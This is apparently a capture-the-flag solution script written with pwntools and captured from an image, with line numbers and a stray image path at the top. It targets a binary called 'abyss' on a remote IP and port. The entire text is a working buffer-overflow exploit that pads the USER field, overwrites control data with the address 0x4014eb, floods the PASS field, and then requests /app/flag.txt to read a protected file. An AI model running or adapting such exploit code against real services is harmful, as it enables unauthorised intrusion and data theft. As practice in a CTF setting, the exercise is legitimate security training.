 1 #!/usr/bin/env python3
2 from pwn import *
3 binary = "./abyss"
4 elf = context.binary = ELF(binary)
5 arget_addr = elf.symbols['cmd_read']
6 # p = elf.process()
7 p = remote("94.237.59.180", 56678)
8
9 p.send(p32(0))
10 p.recvrepeat(1)
11 p.send(b"USER " + b"AAAAAAAABBBBBBBBC\x1cDDDDEEEEEEE" + p32(0x00000000004014eb))
12 p.recvrepeat(1)
13 p.send(b"PASS " + b"D" * (512 - 5))
14 p.recvrepeat(1)
15 p.send(b"/app/flag.txt")
16 p.interactive()